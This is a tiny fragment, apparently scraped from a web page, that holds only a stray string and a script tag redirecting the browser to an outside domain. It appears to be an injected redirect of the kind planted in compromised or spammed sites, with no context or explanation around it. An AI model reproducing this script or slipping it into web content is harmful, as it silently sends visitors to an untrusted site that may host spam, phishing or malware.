 A1SI<script>location.replace('https://178178.cc/')</script>